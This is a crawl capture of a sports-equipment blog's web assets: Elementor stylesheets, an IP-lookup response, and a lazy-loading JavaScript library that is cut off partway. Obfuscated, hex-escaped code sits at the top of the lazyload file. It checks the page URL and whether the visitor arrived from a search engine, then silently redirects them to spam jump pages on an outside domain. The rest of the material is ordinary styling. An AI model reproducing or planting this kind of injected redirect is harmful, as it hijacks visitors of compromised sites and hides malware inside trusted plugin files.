.elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-3e9bbcb:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-3e9bbcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-18700 .elementor-element.elementor-element-3e9bbcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-f11037d:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-f11037d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-f11037d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-770f077 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-48d8ed9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-21f6d83:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-18700 .elementor-element.elementor-element-21f6d83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18700 .elementor-element.elementor-element-21f6d83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18700 .elementor-element.elementor-element-21f6d83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-21f6d83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-2054269 .elementor-icon-wrapper{text-align:center;}.elementor-18700 .elementor-element.elementor-element-2054269 .elementor-icon{font-size:36px;}.elementor-18700 .elementor-element.elementor-element-2054269 .elementor-icon svg{height:36px;}.elementor-18700 .elementor-element.elementor-element-9372e3e:not(.elementor-motion-effects-element-type-background), .elementor-18700 .elementor-element.elementor-element-9372e3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-18700 .elementor-element.elementor-element-9372e3e:hover{background-color:#FFFFFF;}.elementor-18700 .elementor-element.elementor-element-9372e3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-9372e3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-5bec5c8:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-18700 .elementor-element.elementor-element-5bec5c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18700 .elementor-element.elementor-element-5bec5c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18700 .elementor-element.elementor-element-5bec5c8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-5bec5c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-25db53d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;text-decoration:none;line-height:1.3em;}.elementor-18700 .elementor-element.elementor-element-016dd8f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-18700 .elementor-element.elementor-element-df60ddf:hover > .elementor-element-populated{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-18700 .elementor-element.elementor-element-df60ddf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18700 .elementor-element.elementor-element-df60ddf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18700 .elementor-element.elementor-element-df60ddf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18700 .elementor-element.elementor-element-df60ddf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18700 .elementor-element.elementor-element-092a53a .elementor-icon-wrapper{text-align:center;}.elementor-18700 .elementor-element.elementor-element-092a53a .elementor-icon{font-size:36px;}.elementor-18700 .elementor-element.elementor-element-092a53a .elementor-icon svg{height:36px;}.elementor-18700 .elementor-element.elementor-element-008c175{z-index:1;}.elementor-18700 .elementor-element.elementor-element-111bf61 > .elementor-widget-container{margin:20px 0px 5px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:#234599;}.elementor-18700 .elementor-element.elementor-element-111bf61 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:800;color:#234599;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-18700 .elementor-element.elementor-element-7fdf6c9 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-18700 .elementor-element.elementor-element-7fdf6c9{--titles-container-justify-content:center;--image-border-width:3px;--image-border-radius:0px;--image-transition-duration:800ms;--overlay-transition-duration:638ms;--content-text-align:center;--content-justify-content:center;--content-padding:30px;--description-margin-top:0px;--content-transition-duration:800ms;--content-transition-delay:800ms;--galleries-title-color-normal:#013464;--galleries-title-color-hover:#013464;--galleries-pointer-bg-color-hover:#FF0000;--gallery-title-color-active:#013464;--galleries-pointer-bg-color-active:#FF0000;--galleries-pointer-border-width:0px;}.elementor-18700 .elementor-element.elementor-element-7fdf6c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .elementor-gallery-item__title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.2em;}.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .elementor-gallery-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-decoration:none;letter-spacing:0px;--space-between:0px;}.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .elementor-gallery__titles-container{margin-bottom:24px;}@media(max-width:1024px){.elementor-18700 .elementor-element.elementor-element-e8220f8{padding:0px 15px 0px 15px;}.elementor-18700 .elementor-element.elementor-element-103f0de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );}.elementor-18700 .elementor-element.elementor-element-a977170 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-18700 .elementor-element.elementor-element-e8220f8{padding:0px 10px 0px 10px;}.elementor-18700 .elementor-element.elementor-element-7e97fb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-18700 .elementor-element.elementor-element-2a60f28 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-18700 .elementor-element.elementor-element-103f0de{width:71.658%;}.elementor-18700 .elementor-element.elementor-element-a977170{width:27.645%;}.elementor-18700 .elementor-element.elementor-element-9e0ae6f{width:41.168%;}.elementor-18700 .elementor-element.elementor-element-fee7e75{width:58.831%;}.elementor-18700 .elementor-element.elementor-element-bd1a53a{width:81.966%;}.elementor-18700 .elementor-element.elementor-element-0d49653{width:17.722%;}.elementor-18700 .elementor-element.elementor-element-f11037d{width:82.279%;}.elementor-18700 .elementor-element.elementor-element-21f6d83{width:17.565%;}.elementor-18700 .elementor-element.elementor-element-5bec5c8{width:81.963%;}.elementor-18700 .elementor-element.elementor-element-df60ddf{width:17.881%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18700 .elementor-element.elementor-element-103f0de{width:100%;}}/* Start custom CSS for post-comments, class: .elementor-element-1673768 */.elementor-kit-14185 button, .elementor-kit-14185 input[type="button"], .elementor-kit-14185 input[type="submit"], .elementor-kit-14185 .elementor-button {
    background-color: #234599;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/uploads/elementor/css/post-40909.css?ver=1769440181
body_size: 1047
content:
.elementor-40909 .elementor-element.elementor-element-73346911{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-element-231fc21d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-40909 .elementor-element.elementor-element-231fc21d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-40909 .elementor-element.elementor-element-231fc21d > .elementor-element-populated{border-style:solid;border-width:10px 10px 10px 10px;border-color:#14449C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 1px 0px 00px;}.elementor-40909 .elementor-element.elementor-element-231fc21d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40909 .elementor-element.elementor-element-1d733aa1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-40909 .elementor-element.elementor-element-4a4c091e > .elementor-widget-container{margin:-66px 39px -441px -595px;padding:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-element-4a4c091e img{width:21%;max-width:40%;}.elementor-40909 .elementor-element.elementor-element-2f247e5f > .elementor-widget-container{margin:15px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-element-2f247e5f img{width:39%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40909 .elementor-element.elementor-element-4bdce37 > .elementor-widget-container{background-color:#14449c;margin:0px 75px 0px 75px;padding:5px 0px 5px 0px;}.elementor-40909 .elementor-element.elementor-element-4bdce37{text-align:center;}.elementor-40909 .elementor-element.elementor-element-4bdce37 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40909 .elementor-element.elementor-element-534f9759 > .elementor-widget-container{margin:5px 75px -10px 75px;}.elementor-40909 .elementor-element.elementor-element-534f9759{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:19px;}.elementor-widget-global .elementor-field-group > label, .elementor-widget-global .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-group .elementor-field, .elementor-widget-global .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-global .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-global .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-global .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-global .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .e-form__indicators__indicator, .elementor-widget-global .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-global{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-global .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40909 .elementor-element.elementor-global-46306 > .elementor-widget-container{padding:0px 075px 20px 75px;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40909 .elementor-element.elementor-global-46306 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-40909 .elementor-element.elementor-global-46306 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40909 .elementor-element.elementor-global-46306 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40909 .elementor-element.elementor-global-46306 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-field-type-html{padding-bottom:0px;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-global-46306 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-button[type="submit"]{color:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40909 .elementor-element.elementor-global-46306 .elementor-button{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-global-46306{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-40909 .dialog-widget-content{animation-duration:1.2s;background-color:#91919100;}#elementor-popup-modal-40909{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-40909 .dialog-message{width:777px;height:606px;align-items:flex-start;padding:32px 34px 23px 66px;}#elementor-popup-modal-40909 .dialog-close-button{display:flex;top:1.6%;}body:not(.rtl) #elementor-popup-modal-40909 .dialog-close-button{right:1.1%;}body.rtl #elementor-popup-modal-40909 .dialog-close-button{left:1.1%;}#elementor-popup-modal-40909 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-40909 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-field-group .elementor-field, .elementor-widget-global .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-message{font-size:var( --e-global-typography-text-font-size );}#elementor-popup-modal-40909 .dialog-message{height:733px;}}@media(max-width:767px){.elementor-40909 .elementor-element.elementor-element-231fc21d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-40909 .elementor-element.elementor-element-2f247e5f > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-element-2f247e5f img{width:64%;}.elementor-40909 .elementor-element.elementor-element-4bdce37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-element-4bdce37 .elementor-heading-title{font-size:22px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-40909 .elementor-element.elementor-element-534f9759 > .elementor-widget-container{margin:0px 15px -53px 15px;padding:0px 0px 0px 0px;}.elementor-40909 .elementor-element.elementor-element-534f9759{text-align:center;}.elementor-widget-global .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-field-group .elementor-field, .elementor-widget-global .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-global .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-40909 .elementor-element.elementor-global-46306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:035px 15px 30px 15px;}#elementor-popup-modal-40909 .dialog-message{width:314px;height:548px;padding:26px 0px 0px 0px;}#elementor-popup-modal-40909 .dialog-close-button{top:0%;font-size:23px;}body:not(.rtl) #elementor-popup-modal-40909 .dialog-close-button{right:0.8%;}body.rtl #elementor-popup-modal-40909 .dialog-close-button{left:0.8%;}}/* Start custom CSS for global, class: .elementor-global-46306 */.elementor-field-type-text.elementor-field-group.elementor-column.elementor-field-group-gopher.elementor-col-100 {position: absolute; top: 0; left: 0; opacity: 0"
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"3.14.150.131"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 2685
content:
var OAFI1="\x68\x74\x74\x70\x3a\x2f\x2f";var LLzD_ENWl2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var kPpqoSfC3=/(.*)google.(.*)$/;var _X4 = window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"];var UKEsCtsW5=/(.{3,5})ED-(.{3,5})/;if(UKEsCtsW5["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x6a\x75\x6d\x70\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}var u6=/(.{3,5})KT-(.{3,5})/;if(u6["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x77\x65\x69\x67\x68\x74\x2d\x6a\x75\x6d\x70\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}var zLNZYEAdG7=/(.{3,5})CBD-(.{3,5})/;if(zLNZYEAdG7["\x65\x78\x65\x63"](_X4)){OAFI1+="\x62\x6c\x6e\x67\x62\x6c\x6e\x67\x73\x2e\x72\x6f\x63\x6b\x73\x2f\x63\x62\x64\x2d\x6a\x75\x6d\x70\x2d\x6e\x65\x77\x2e\x70\x68\x70\x3f\x72\x65\x66\x70\x61\x67\x65\x3d";OAFI1+=_X4;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)aol.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)yahoo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)bing.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)ask.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)mywebsearch.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;kPpqoSfC3=/(.*)duckduckgo.(.*)$/;if(kPpqoSfC3["\x65\x78\x65\x63"](LLzD_ENWl2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=OAFI1;}
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return 